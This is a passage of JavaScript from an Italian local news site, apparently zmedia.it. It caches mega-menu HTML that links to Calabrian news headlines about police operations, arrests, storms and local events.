src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/carab-comp-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi\/\"  rel=\"bookmark\" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\">Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/polizia-seq-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari\/\"  rel=\"bookmark\" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\">Arma clandestina e droga in casa: scattano gli arresti domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/movida-sotto-controllo-maxi-servizio-dei-carabinieri-sanzioni-sequestri-e-locali-sospesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/cara-risoluz-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/movida-sotto-controllo-maxi-servizio-dei-carabinieri-sanzioni-sequestri-e-locali-sospesi\/\"  rel=\"bookmark\" title=\"Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi\">Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/maltempo-in-provincia-di-cosenza-raffiche-di-vento-e-allagamenti-vigili-del-fuoco-in-prima-linea\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/38405cbe-7117-4295-b06a-fbf21bc6cd59-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/maltempo-in-provincia-di-cosenza-raffiche-di-vento-e-allagamenti-vigili-del-fuoco-in-prima-linea\/\"  rel=\"bookmark\" title=\"Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea\">Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/carab-comp-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi\/\"  rel=\"bookmark\" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\">Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/polizia-seq-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari\/\"  rel=\"bookmark\" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\">Arma clandestina e droga in casa: scattano gli arresti domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/movida-sotto-controllo-maxi-servizio-dei-carabinieri-sanzioni-sequestri-e-locali-sospesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/cara-risoluz-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/movida-sotto-controllo-maxi-servizio-dei-carabinieri-sanzioni-sequestri-e-locali-sospesi\/\"  rel=\"bookmark\" title=\"Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi\">Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a 